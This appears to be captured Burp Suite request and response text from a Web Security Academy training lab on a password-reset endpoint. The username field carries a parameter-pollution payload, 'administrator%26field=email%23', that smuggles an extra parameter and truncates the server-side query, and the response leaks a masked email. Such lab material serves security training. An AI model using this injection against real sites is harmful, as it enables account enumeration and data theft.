 Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0a46001e0338b09c839f006d005f000a.web-security-academy.net
3 Cookie: session=SBTqVS4JIPojoyGWMbOMYwtACP56wcQl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a46001e0338b09c839f006d005f000a.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 77
11 Origin: https://0a46001e0338b09c839f006d005f000a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=CflGVfJ9b4msc4HEcrOelCA1bYEOuvkn&username=administrator%26field=email%23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"type":"email",
"result":"*****@normal-user.net"
}